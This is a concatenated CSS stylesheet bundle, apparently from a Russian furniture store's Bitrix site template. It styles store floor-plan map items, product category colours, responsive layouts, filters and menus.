.map-item-311l {width:67px; height:30px; left:324px; top:194px;}
.map-item-311r {width:67px; height:30px; left:324px; top:227px;}
.map-item-314 {width:67px; height:64px; left:397px; top:127px;}
.map-item-312 {width:67px; height:61px; left:397px; top:195px;}
.map-item-322b {width:67px; height:50px; left:470px; top:127px;}
.map-item-322a {width:67px; height:36px; left:469px; top:182px;}
.map-item-324 {width:67px; height:36px; left:469px; top:220px;}
.map-item-323 {width:67px; height:40px; left:542px; top:170px;}
.map-item-325 {width:67px; height:43px; left:542px; top:213px;}
.map-item-325a {width:67px; height:43px; left:617px; top:233px;}
.map-item-308 {width:92px; height:60px; left:199px; top:280px;}
.map-item-306 {width:92px; height:62px; left:199px; top:344px;}
.map-item-304 {width:92px; height:60px; left:199px; top:410px;}
.map-item-303 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-310a {width:92px; height:38px; left:299px; top:271px;}
.map-item-309 {width:92px; height:49px; right:471px; top:314px;}
.map-item-307 {width:92px; height:49px; right:471px; top:368px;}
.map-item-305 {width:92px; height:49px; right:471px; top:420px;}
.map-item-310 {width:67px; height:39px; right:399px; top:271px;}
.map-item-338 {width:67px; height:49px; right:399px; top:314px;}
.map-item-339 {width:67px; height:49px; right:399px; top:368px;}
.map-item-340 {width:67px; height:49px; right:399px; top:420px;}
.map-item-326 {width:67px; height:39px; right:250px; top:271px;}
.map-item-337 {width:67px; height:49px; right:250px; top:315px;}
.map-item-336 {width:67px; height:49px; right:250px; top:369px;}
.map-item-335 {width:67px; height:49px; right:250px; top:423px;}
.map-item-327 {width:67px; height:49px; right:178px; top:315px;}
.map-item-329 {width:67px; height:49px; right:178px; top:369px;}
.map-item-331 {width:67px; height:49px; right:178px; top:423px;}
.map-item-328 {width:67px; height:49px; right:98px; top:315px;}
.map-item-330 {width:67px; height:49px; right:98px; top:369px;}
.map-item-332 {width:67px; height:49px; right:98px; top:423px;}
.map-item-333 {width:65px; height:49px; right:130px; top:477px;}
.map-item-333a {width:70px; height:49px; right:60px; top:477px;}
.map-item-302a {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-302 {width:52px; height:30px; left:414px; bottom:36px;}
.map-item-301 {width:52px; height:30px; left:470px; bottom:36px;}
.map-item-334 {width:52px; height:30px; left:526px; bottom:36px;}
.map-item-334a {width:52px; height:30px; left:581px; bottom:36px;}
.map-item-407 {width:92px; height:62px; left:179px; top:344px;}
.map-item-418 {width:92px; height:44px; left:324px; top:24px;}
.map-item-419a {width:60px; height:44px; left:421px; top:24px;}
.map-item-419b {width:56px; height:44px; left:486px; top:24px;}
.map-item-419v {width:60px; height:44px; left:547px; top:24px;}
.map-item-414 {width:67px; height:50px; left:324px; top:72px;}
.map-item-417 {width:67px; height:50px; left:397px; top:72px;}
.map-item-420 {width:67px; height:50px; left:470px; top:72px;}
.map-item-421 {width:67px; height:50px; left:543px; top:72px;}
.map-item-416 {width:67px; height:64px; left:324px; top:127px;}
.map-item-412 {width:67px; height:61px; left:324px; top:194px;}
.map-item-415 {width:67px; height:64px; left:397px; top:127px;}
.map-item-422 {width:67px; height:64px; left:470px; top:127px;}
.map-item-423 {width:67px; height:65px; left:543px; top:127px;}
.map-item-425 {width:67px; height:43px; left:542px; top:213px;}
.map-item-424 {width:67px; height:61px; left:469px; top:195px;}
.map-item-413l {width:67px; height:30px; left:397px; top:195px;}
.map-item-413r {width:67px; height:30px; left:397px; top:227px;}
.map-item-411b {width:92px; height:38px; left:299px; top:271px;}
.map-item-411a {width:70px; height:38px; left:180px; top:250px;}
.map-item-410 {width:92px; height:43px; right:471px; top:314px;}
.map-item-408l {width:92px; height:30px; right:471px; top:361px;}
.map-item-408r {width:92px; height:30px; right:471px; top:394px;}

.map-item-406 {width:92px; height:42px; right:471px; top:427px;}
.map-item-411 {width:67px; height:39px; right:399px; top:271px;}
.map-item-439 {width:67px; height:49px; right:399px; top:314px;}
.map-item-440 {width:67px; height:49px; right:399px; top:368px;}
.map-item-441 {width:67px; height:49px; right:399px; top:420px;}
.map-item-426 {width:67px; height:39px; right:250px; top:271px;}
.map-item-438 {width:67px; height:45px; right:250px; top:315px;}
.map-item-437a {width:67px; height:30px; right:250px; top:364px;}
.map-item-437b {width:67px; height:30px; right:250px; top:398px;}
.map-item-436 {width:67px; height:42px; right:250px; top:431px;}
.map-item-427 {width:67px; height:49px; right:178px; top:315px;}
.map-item-429 {width:67px; height:49px; right:178px; top:369px;}
.map-item-431 {width:67px; height:49px; right:178px; top:423px;}
.map-item-428 {width:67px; height:49px; right:98px; top:315px;}
.map-item-430 {width:67px; height:49px; right:98px; top:369px;}
.map-item-432 {width:67px; height:49px; right:98px; top:423px;}
.map-item-433 {width:67px; height:49px; right:98px; top:477px;}
.map-item-404 {width:62px; height:30px; left:180px; bottom:36px;}
.map-item-402l {width:62px; height:30px; left:338px; bottom:36px;}
.map-item-402r {width:55px; height:30px; left:280px; bottom:36px;}
.map-item-401 {width:52px; height:30px; left:400px; bottom:36px;}
.map-item-435l {width:65px; height:30px; left:460px; bottom:36px;}
.map-item-435r {width:65px; height:30px; left:526px; bottom:36px;}
.map-item-444 {width:52px; height:30px; left:581px; bottom:36px;}


.map-item-01,.map-item-116 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02,.map-item-117 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03,.map-item-118-2 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04,.map-item-114 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05,.map-item-115 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06,.map-item-119 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07,.map-item-120-2 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08,.map-item-112 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09,.map-item-113 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10,.map-item-121a {width:65px; height:54px; left:464px; top:122px;}
.map-item-11,.map-item-122 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12,.map-item-110 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13,.map-item-111 {width:65px; height:54px; left:394px; top:181px;}
.map-item-14,.map-item-123a {width:40px; height:54px; left:464px; top:181px;}
.map-item-15,.map-item-124 {width:60px; height:54px; left:550px; top:181px;}

.map-item-16,.map-item-124a {width:70px; height:36px; left:615px; top:211px;}

.map-item-17,.map-item-121 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18,.map-item-120-1 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19,.map-item-119 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20,.map-item-118-1 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21,.map-item-117 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22,.map-item-116 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23,.map-item-115 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24,.map-item-114b {width:73px; height:36px; left:180px; top:490px;}
.map-item-25,.map-item-102 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26,.map-item-102a {width:55px; height:156px; left:258px; top:327px;}

.map-item-27,.map-item-102b {width:73px; height:32px; left:278px; top:241px;}

.map-item-28,.map-item-109 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29,.map-item-107 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30,.map-item-103 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31,.map-item-105 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32,.map-item-109 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33,.map-item-108 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34,.map-item-106 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35,.map-item-104 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36,.map-item-101 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37,.map-item-125 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38,.map-item-125a {width:65px; height:35px; left:475px; top:278px;}
.map-item-39,.map-item-126 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40,.map-item-128 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41,.map-item-130 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42,.map-item-133 {width:63px; height:36px; left:515px; top:490px;}

.map-item-43,.map-item-127 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44,.map-item-129 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45,.map-item-131 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46,.map-item-132 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47,.map-item-125b {width:53px; height:27px; left:707px; top:261px;}

.map-item-48,.map-item-123b {width:80px; height:54px; left:465px; top:181px;}

.map-item-49,.map-item-109A {width:73px; height:35px; left:295px; top:239px;}

.floors-menu {float:right;}
.floors-lbl {float:left; font-size:14px; color:#333838; margin:9px 12px 0px 0px;}
.plans-header h1 {float:left;}
.floors-menu ul {float:left;}
.floors-menu ul li {float:left; margin:0px 0px 0px 3px;}
.floors-menu ul li a {width:35px; height:24px; padding-top:11px; font-family: 'GothaProBol'; text-align:center; border-radius:90px; background:#bfbfbf; color:#fff; text-decoration:none; display:inline-block;}
.floors-menu ul li.active a {background:#e73b49;}
.plans-map-item {float:left; position:relative; padding:0px 0px 0px 50px; width:33%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;  margin:0px 0px 12px 0px; font-size:13px; color:#333838;}
.plans-map-item::before {width:40px; height:3px; content:''; display:block; position:absolute; left:0px; top:4px; }
.plans-map {padding-top:20px;}

.map-cat-01::before {background:#a49dc9;}
.map-cat-02::before {background:#f058a0;}
.map-cat-03::before {background:#4fb27f;}
.map-cat-04::before {background:#4fbcdc;}
.map-cat-05::before {background:#e07a3d;}
.map-cat-06::before {background:#dbcb6d;}
.map-cat-07::before {background:#9a4c1d;}
.map-cat-08::before {background:#668c82;}
.map-cat-09::before {background:#a29235;}
.map-cat-10::before {background:#3c6157;}
.map-cat-11::before {background:#ca0e67;}
.map-cat-12::before {background:#5bc5cf;}
.map-cat-13::before {background:#7e70c5;}
.map-cat-14::before {background:#2800ff;}
.map-cat-15::before {background:#080b2e;}
.map-cat-16::before {background:#79e60f;}
.map-cat-17::before {background:#f90936;}
.map-cat-18::before {background:#ffe400;}
.map-cat-19::before {background:#158792;}
.map-cat-20::before {background:#d86b2a;}
.map-cat-21::before {background:#91e6ee;}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */
.category-10 {border-color:#3c6157;} /* Кухонные уголки */
.category-11 {border-color:#ca0e67;} /* Столы стулья */
.category-12 {border-color:#5bc5cf;} /* Аквариумы */
.category-13 {border-color:#7e70c5;} /* Гостинные */
.category-14 {border-color:#2800ff;} /* Спальни */
.category-15 {border-color:#080b2e;} /* Мойки, смесители */
.category-16 {border-color:#79e60f;} /* Кухни */
.category-17 {border-color:#f90936;} /* Двери */
.category-18 {border-color:#ffe400;} /* Изделия из стекла */
.category-19 {border-color:#158792;} /* Мебель для ванной */
.category-20 {border-color:#d86b2a;} /* Мебельные фасады */
.category-21 {border-color:#91e6ee;} /* Офисная мебель */


/*update end*/

@media screen and (max-width:1250px) {
    .novelty .owl-next,.novelty .owl-prev {display:none;}
}
@media screen and (max-width:1215px) {
    .footer-a .owl-prev,.footer-a .owl-next {display:none;}
    .content-wrapper {padding-left:20px; padding-right:20px;}
    .index-cats-i {margin-left:2%; margin-right:2%;}
    .header-menu ul li {margin-left:15px; margin-right:15px;}
    .header-menu ul li a {font-size:11px;}
}
@media screen and (max-width:1100px) {
    .footer-menu:nth-child(1) {display:none;}
    .footer-menu-row {margin-right:40px;}
}
@media screen and (max-width:1000px) {
    .index-cats-i {margin-left:1.5%; margin-right:1.5%; font-size:11px;}
    .index-cats-img img {width:40px;}
    .header-menu ul li {margin-left:10px; margin-right:10px;}
    .main-slider-item .content-wrapper {padding-left:20px;}
    .product-item-lbl {font-size:13px; line-height:18px;}
    
}
@media screen and (max-width:1030px) {
    .two-colls-holder {display:block;}
    .two-colls-left {display:none;}
    .two-colls-right {padding:0px; display:block;}
}
@media screen and (max-width:900px) {
    .header-menu {display:none;}
    .header-b {border-bottom:0px;}
    .header {height:155px;}
    .header-logo {width:100px; margin-left:-50px;}
    .header-logo img {width:100%}
    .header-search {margin-top:28px;}
    .header-right {margin-top:34px;}
    .header-sheme-link {display:none;}
    .novelty {margin-bottom:60px;}
    .page-lbl {font-size:18px;}
    .index-special-holder {display:block;}
    .index-s-left {width:100%; float:none; margin-bottom:20px; padding:0px; display:block;}
    .index-s-right {margin:0px; padding:0px; width:100%; float:none; display:block;}  
    .menu-btn {display:block;}
    .about-gallery-i {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-gallery-i:nth-child(2n) {float:right;}
    
}
@media screen and (max-width:850px) {
    .main-slider-item {background:#eaeaea !important;}
    .main-slider-lbl {text-align:center; margin-bottom:20px;}
    .main-slider-slbl {text-align:center; margin-bottom:40px;}
    .main-slider-btn {margin:0 auto; display:block;}
    .index-cats {display:none;}
    .main-slider-holder {margin-bottom:30px;}
    .footer-right {display:none;}
    .footer-left {float:none; width:100%; text-align:center;}
    .two-colls-right h1 {font-size:24px;}
    .salons-row-i {width:48%; float:left; margin-right:0px;}
    .salons-row-i:nth-child(2n) {float:right;}
    .lk-colls-left {width:100%; float:none; margin:0px;}
    .lk-colls-right {width:100%; float:none; margin:0px;}
}
@media screen and (max-width:750px) {
    .main-slider-item {height:320px;}
    .main-slider-item .content-wrapper {padding-top:50px;}    
    .main-slider-slbl {font-size:32px; line-height:40px; margin-bottom:32px;}
    .header-search {display:none;}
    .page-slbl {font-size:13px; line-height:20px;}
    .news-link a {font-size:13px; line-height:20px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n) {width:49%; float:left; margin-right:0px;}
    .catalog .product-item:nth-child(2n) {float:right;}
    .pagination {float:none;}
    .cats-sorting-left {display:none;}
    .product-page-left {margin-bottom:20px; width:100%; float:none;}
    .product-page-right {width:100%; float:none;}
    .salon-holder {display:block; width:100%;}
    .salon-holder-l {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-c {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-r {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-goods {display:block; text-align:center;}
    .page-tabs-nav ul li {float:none; width:100%; margin-bottom:5px;}
    .page-tabs-nav ul li a,.page-tabs-nav ul li.active a {text-align:center; border:1px solid #c8c8c8;}
    .page-tabs-nav ul li a span,.page-tabs-nav ul li.active a span {display:none;}
    .special-row-item {width:48%; float:left; margin-right:0px;}
    .special-row-item:nth-child(2n) {float:right;}
    .favorite-print {display:none;}
    .about-benefits-item {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-benefits-item:nth-child(2n) {float:right;}
    .contacts-row-i {width:100%; display:block; height:auto;}
    .contacts-row-ia {width:100%; display:block; height:auto; margin-bottom:10px; padding:20px;}
    .c-form-line .inpt,.c-form-line .inpt:nth-child(3n) {margin-bottom:10px; width:100%; float:none; margin-right:0px;}
    .c-form-line {margin:0px;}
    .contacts-form-slbl br {display:none;}
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}
}
@media screen and (max-width:650px) {
    .header-time {display:none;}
    .bx-filter .bx-filter-parameters-box.price,
    .bx-filter .bx-filter-parameters-box {float:none; width:100% !important;}
    .bx-filter .bx-filter-parameters-box.price {margin-bottom:14px;}
    .cats-sorting {margin:0px;}
    .bx-filter {margin-bottom:0px;}
}
@media screen and (max-width:600px) {
    .header-login {display:none;}
    .footer-copy {display:none;}
    .footer-c {height:52px;}
    .footer {height:613px; margin-top:-613px;}
    .footer-adress {margin-bottom:25px;}
    .footer-social {float:none;text-align:center; padding-top:15px; width:100%; margin:0px;}
    .product-price-lbl {float:none; margin-bottom:20px;}
    .product-price-btn {float:none; width:100%;}
    .lk-colls-right .checkbox,.lk-colls-right .checkbox:nth-child(2n) {width:100%; display:block !important; float:none !important;}
    .lk-colls-right .checkbox label {float:none; width:100%; display:block;}
    .clear {display:block;}
    .page-tabs-body {padding:20px 10px 20px 10px;}
    .lk-block-wrapper {padding:10px;}
    .lk-form-line-i {float:none; margin-right:0px; width:100%;}
    .about-benefits {padding-left:15px; padding-right:15px;}
    .about-benefits-lbl {font-size:14px;}
    .main-slider-slbl {width:100%;}
}
@media screen and (max-width:500px) {
    .content-wrapper {padding-left:15px; padding-right:15px;}
    .special-item {width:100%; margin:0px 0px 20px 0px; padding:0px;}
    .special-more,.main-slider-btn {width:100%;}
    .main-slider-slbl {font-size:30px; line-height:36px;}
    .main-slider-lbl {margin-bottom:15px;}
    .page-slbl {margin-bottom:15px;}
    .header-subway {display:none;}
    .header-b {height:80px;}
    .header {height:130px;}
    .header-right {margin-top:22px;}
    .header-logo {position:static; display:inline; width:80px; height:auto; left:auto; top:auto; margin:16px 0px 0px 0px; float:left;}
    .content {padding-bottom:720px;}
    .footer-logo img {width:100px;}
    .footer-b {padding-top:45px;}
    .footer-left-menu li {display:block; background:transparent; margin:0px 0px 10px 0px; padding:0px; }
    .header-cart {margin-left:0px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n),.catalog .product-item:nth-child(2n) {width:100%; float:none; margin-right:0px;}
    .price-filter {width:100%; float:none; margin-bottom:20px;}
    .select-filters {width:100%; float:none;}
    .two-colls-right h1 {font-size:22px;}
    .catalog-page-content h2 {font-size:18px; line-height:26px;}
    .special-row-item,.special-row-item:nth-child(2n) {float:none; width:100%;}
    .salons-row-i,.salons-row-i:nth-child(2n) {width:100%; margin-bottom:10px; float:none;}
    .about-benefits-item,.about-benefits-item:nth-child(2n) {float:none; width:100%;}
    .about-gallery-i,.about-gallery-i:nth-child(2n) {width:100%; float:none; margin-bottom:10px;}
    .mobile-menu {top:130px;}
}
.errors p {color:red;}
.success p {color:green;}

.bx-filter .bx-filter-parameters-box {margin-bottom:20px;}
.hiddenFilterBlocks {clear:both; position:relative; border: 2px solid #d8d8d8; padding: 25px 15px 25px 25px; display: none;}
.hiddenFilterBlocks .line {width: 303px; height: 20px; background: #fff; position: absolute; right: 0; top: -2px;}
.headerDopSearch { border: 2px solid #d8d8d8; padding: 20px 25px;  font-size:13px; padding-right: 35px; color: #4b4a44; text-decoration: none; background: #fff url(/local/templates/mebelhall/css/../img/select.png) 95% 24px no-repeat; float: right; margin-top: 11px;}
.headerDopSearch.open {padding-bottom: 50px; border-bottom: none;}
.hiddenFilterBlocks .btn-link {border:none; background: #fff url(/local/templates/mebelhall/css/../img/close.png) 0 20px no-repeat; cursor:pointer; float:right; font-family: 'GothaProBol'; font-weight:normal; padding: 18px 0 10px 20px; margin-right:15px; }
@media screen and (max-width:650px) {
    .headerDopSearch {float: none; display: block;}
    .headerDopSearch.open {padding-bottom: 25px;}
    .hiddenFilterBlocks .line {width: 100%;}
    .bx-filter .bx-filter-parameters-box.lenght, .bx-filter .bx-filter-parameters-box.width, .bx-filter .bx-filter-parameters-box.height{width:100% !important; }
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}    
}
.dates {font-size: 12px !important; color: #EA3945 !important; margin-bottom: 0px !important; font-weight: bold}
/* End */


/* Start:/local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/mebelhall/components/bitrix/menu/top_mobile/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912 */
/* /local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936 */
/* /local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476 */
/* /local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830 */
/* /local/templates/mebelhall/css/fancybox.min.css?160511230913772 */
/* /local/templates/mebelhall/css/formstyler.css?160511230910618 */
/* /local/templates/mebelhall/css/select.css?160511230914961 */
/* /local/templates/mebelhall/css/style.css?172613740766385 */
/* /local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581 */
/* /local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150 */
